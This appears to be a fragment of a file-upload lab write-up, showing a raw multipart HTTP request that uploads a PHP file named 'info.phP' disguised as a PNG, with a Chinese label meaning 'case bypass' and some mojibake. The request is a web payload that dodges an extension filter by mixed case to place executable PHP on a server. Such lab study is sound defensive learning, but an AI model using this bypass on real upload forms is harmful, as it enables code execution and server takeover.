 ------WebKitFormBoundaryVFLBfY8AIBVc4REW
Content-Disposition: form-data; name="upload_file";
filename="info.phP"
Content-Type: image/png
<?php phpinfo() ?>
------WebKitFormBoundaryVFLBfY8AIBVc4REW
Content-Disposition: form-data; name="submit"
涓婁紶
大小写绕过
------WebKitFormBoundaryVFLBfY8AIBVc4REW--